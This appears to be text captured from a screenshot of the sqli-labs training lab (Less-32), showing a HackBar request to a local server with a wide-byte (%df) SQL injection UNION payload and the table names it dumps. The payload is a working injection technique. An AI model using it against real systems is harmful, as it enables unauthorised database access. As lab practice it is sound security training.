 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : �\' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema =
database()),3 #
The Query String you input in Hex becomes :
df5c2720756e696f6e2073656c65637420312c2873656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f7
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-32/
?id=%df%27 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = database()),3 %23
Post data Referer User Agent Cookies Clear All